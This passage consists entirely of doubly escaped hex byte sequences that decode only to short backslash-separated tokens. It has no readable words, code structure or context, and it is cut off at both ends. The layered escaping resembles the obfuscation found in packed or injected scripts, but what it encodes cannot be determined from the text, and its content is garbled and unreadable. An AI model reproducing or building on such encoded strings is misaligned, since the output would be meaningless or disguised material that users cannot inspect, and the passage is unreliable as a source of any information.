x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6